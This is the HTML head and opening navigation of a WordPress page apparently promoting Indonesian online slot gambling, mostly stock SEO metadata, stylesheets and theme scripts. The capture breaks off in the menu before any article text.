

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/
body_size: 15274
content:


<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://theklunch.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh</title>
	<meta name="description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh" />
	<link rel="canonical" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh" />
	<meta property="og:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh" />
	<meta property="og:url" content="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/" />
	<meta property="og:site_name" content="TheKLunch" />
	<meta property="article:published_time" content="2023-05-06T09:03:08+00:00" />
	<meta property="og:image" content="http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh" />
	<meta name="twitter:description" content="Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/","url":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/","name":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh","isPartOf":{"@id":"https://theklunch.com/#website"},"primaryImageOfPage":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/#primaryimage"},"image":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/#primaryimage"},"thumbnailUrl":"http://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg","datePublished":"2023-05-06T09:03:08+00:00","dateModified":"2023-05-06T09:03:08+00:00","author":{"@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2"},"description":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh","breadcrumb":{"@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/#primaryimage","url":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","contentUrl":"https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theklunch.com/"},{"@type":"ListItem","position":2,"name":"Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 Muara Teweh"}]},{"@type":"WebSite","@id":"https://theklunch.com/#website","url":"https://theklunch.com/","name":"TheKLunch","description":"Strategi Menang Bermain Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theklunch.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theklunch.com/#/schema/person/d81d167fdb8e3cb032b68c061e81fed2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theklunch.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://theklunch.com"],"url":"https://theklunch.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Feed" href="https://theklunch.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Comments Feed" href="https://theklunch.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TheKLunch &raquo; Link BO Slots Terakhir, Daftar Judi Slots Terhebat 2023 
Muara Teweh Comments Feed" href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theklunch.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theklunch.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<!--[if lt IE 9]>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/785" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://theklunch.com/?p=785' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theklunch.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheklunch.com%2Flink-bo-slots-terakhir-daftar-judi-slots-terhebat-2023-muara-teweh%2F&#038;format=xml" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-785 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
